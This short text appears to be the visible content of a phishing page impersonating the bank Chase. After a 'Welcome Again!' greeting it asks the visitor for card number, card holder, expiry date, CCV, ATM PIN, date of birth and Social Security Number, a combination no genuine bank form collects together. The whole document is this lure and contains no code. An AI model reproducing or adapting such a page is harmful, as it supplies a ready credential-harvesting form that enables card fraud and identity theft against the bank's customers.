
CHASE
Welcome Again! (UserID)
Account Information
Please provide the following information about
yourself!
Card Number
Card Holder
Month Year
CCV
Pin ATM
Date Of Birth
Day Month Year
Social Security Number (SSN)